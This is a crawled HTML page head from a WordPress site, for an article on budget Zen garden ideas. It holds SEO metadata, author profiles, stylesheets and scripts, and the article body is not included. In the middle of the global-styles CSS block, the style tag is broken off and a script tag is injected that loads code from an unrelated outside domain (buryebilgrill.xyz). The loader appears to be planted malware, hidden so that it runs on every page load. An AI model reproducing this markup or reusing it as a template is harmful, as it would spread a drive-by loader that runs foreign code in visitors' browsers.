

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/
body_size: 25793
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://thetalkhome.com/xmlrpc.php">
		<meta name="google-site-verification" content="YG5G-g5y1YKZ9OWvCLb4d5OJz1W5-eDgBvMGGFxZeNI" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v22.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>13 Zen Garden Ideas on a Budget to Create Your Own Space - TheTalkHome</title>
	<meta name="description" content="Discover the best Zen garden ideas on a budget that will help you create a peaceful retreat in your own backyard. Get started now!" />
	<link rel="canonical" href="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13 Zen Garden Ideas on a Budget to Create Your Own Space" />
	<meta property="og:description" content="Discover the best Zen garden ideas on a budget that will help you create a peaceful retreat in your own backyard. Get started now!" />
	<meta property="og:url" content="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/" />
	<meta property="og:site_name" content="TheTalkHome" />
	<meta property="article:published_time" content="2023-07-21T11:09:44+00:00" />
	<meta property="article:modified_time" content="2024-03-15T11:57:19+00:00" />
	<meta property="og:image" content="https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Silvia Perez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Silvia Perez" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#article","isPartOf":{"@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"},"author":{"name":"Silvia Perez","@id":"https://thetalkhome.com/#/schema/person/f8ba7427b55e9364d2ac6d8cb96027f3"},"headline":"13 Zen Garden Ideas on a Budget to Create Your Own Space","datePublished":"2023-07-21T11:09:44+00:00","dateModified":"2024-03-15T11:57:19+00:00","mainEntityOfPage":{"@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"},"wordCount":1893,"commentCount":0,"publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"image":{"@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg","articleSection":["Gardening"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#respond"]}]},{"@type":"WebPage","@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/","url":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/","name":"13 Zen Garden Ideas on a Budget to Create Your Own Space - TheTalkHome","isPartOf":{"@id":"https://thetalkhome.com/#website"},"primaryImageOfPage":{"@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#primaryimage"},"image":{"@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg","datePublished":"2023-07-21T11:09:44+00:00","dateModified":"2024-03-15T11:57:19+00:00","description":"Discover the best Zen garden ideas on a budget that will help you create a peaceful retreat in your own backyard. Get started now!","breadcrumb":{"@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#primaryimage","url":"https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg","contentUrl":"https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg","width":900,"height":600,"caption":"13 Zen Garden Ideas on a Budget Imitate Japanese Design"},{"@type":"BreadcrumbList","@id":"https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetalkhome.com/"},{"@type":"ListItem","position":2,"name":"13 Zen Garden Ideas on a Budget to Create Your Own Space"}]},{"@type":"WebSite","@id":"https://thetalkhome.com/#website","url":"https://thetalkhome.com/","name":"TheTalkHome","description":"Think, Talk, Design","publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetalkhome.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4","name":"Gloria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","caption":"Gloria"},"logo":{"@id":"https://thetalkhome.com/#/schema/person/image/"},"description":"Gloria Bennett is a trained professional in interior design and decor. Holding a degree in Interior Architecture from the University of North Texas. Gloria led several high-profile residential and commercial projects, showcasing a keen eye for contemporary and classical styles. Gloria's expertise was further honed at a renowned New York design firm, where creativity and functionality were balanced to create stunning yet livable spaces. Gloria has been instrumental in offering readers practical, stylish design solutions. Outside of work, Gloria enjoys exploring antique markets and indulging in photography.","sameAs":["http://thetalkhome.com"]},{"@type":"Person","@id":"https://thetalkhome.com/#/schema/person/f8ba7427b55e9364d2ac6d8cb96027f3","name":"Silvia Perez","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://thetalkhome.com/wp-content/uploads/Silvia-Perez.webp","contentUrl":"https://thetalkhome.com/wp-content/uploads/Silvia-Perez.webp","caption":"Silvia Perez"},"description":"Silvia Perez, a highly regarded interior designer, graduated with a degree in Interior Design from the Pratt Institute. With a background in interior design and a passion for creating spaces that tell a story, she has risen to prominence in interior decorating. Her commitment to tailoring bedrooms, bathrooms, and other rooms to the unique preferences of her clients has established her as a respected expert in the field. Her books and workshops offer practical guidance and inspiration for homeowners. Beyond her work, she loves witnessing the transformation of spaces.","sameAs":["http://thetalkhome.com"],"url":"https://thetalkhome.com/author/silvia/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/amp/" /><meta name="generator" content="AMP for WP 1.0.93.2"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Feed" href="https://thetalkhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Comments Feed" href="https://thetalkhome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; 13 Zen Garden Ideas on a Budget to Create Your Own Space Comments Feed" href="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetalkhome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qligg-swiper-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://thetalkhome.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetalkhome.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='buttons-css' href='https://thetalkhome.com/wp-includes/css/buttons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetalkhome.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://thetalkhome.com/wp-includes/css/media-views.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://thetalkhome.com/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thetalkhome.com/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://thetalkhome.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://thetalkhome.com/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-backend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://thetalkhome.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://thetalkhome.com/wp-content/themes/papr/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='papr-child-style-css' href='https://thetalkhome.com/wp-content/themes/papr-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/animate.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/dark.css?ver=1.0.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
</style>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
